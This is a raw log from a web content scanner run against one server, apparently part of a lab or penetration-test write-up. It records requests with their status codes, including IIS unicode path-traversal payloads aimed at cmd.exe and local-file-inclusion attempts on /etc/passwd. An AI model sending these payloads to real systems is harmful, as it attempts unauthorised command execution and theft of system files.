 [14:16:32] 400 -   304B - /../admin.php
[14:16:34] 200 -    13KB - /server-status/
[14:16:34] 200 -    13KB - /server-status
[14:16:35] 400 -   304B - /../admin/login/
[14:16:35] 400 -   304B - /../admin/
[14:16:36] 400 -   304B - /../admin/shopbackup.mdb
[14:16:36] 400 -   304B - /../web-inf
[14:16:36] 404 -   317B - /bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:36] 404 -   331B - /bin/scripts/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:36] 400 -   304B - /bin/scripts/../../../../winnt/system32/cmd.exe?/c+dir
[14:16:36] 404 -   328B - /exchange/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:37] 200 -    11KB - /index.php/
[14:16:37] 200 -    11KB - /index.php?file=../../../../../../etc/passwd
[14:16:37] 200 -    11KB - /index.php?file=/etc/passwd
[14:16:37] 200 -    11KB - /index.php?page=../../../../etc/passwd
[14:16:37] 200 -    11KB - /index.php?chemin=..%2f..%2f..%2f..%2f..%2f..%2f%2fetc
[14:16:37] 404 -   325B - /msadc/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:37] 404 -   319B - /msadc/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:42] 200 -    11KB - /?m=a
[14:16:42] 200 -    11KB - /?pageservices
[14:16:42] 200 -    11KB - /?wp-html-rend
[14:16:42] 200 -    11KB - /?s=d
[14:16:42] 404 -   322B - /_mem_bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:42] 404 -   328B - /_mem_bin/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\
[14:16:42] 404 -   328B - /_mem_bin/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:42] 404 -   322B - /_vti_bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:42] 404 -   328B - /_vti_bin/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir
[14:16:45] 400 -   304B - /ciwebhitsfile=/../../winnt/system32/config/system.log&cirestriction=none&cihilitetype=full
[14:16:45] 403 -   293B - /icons/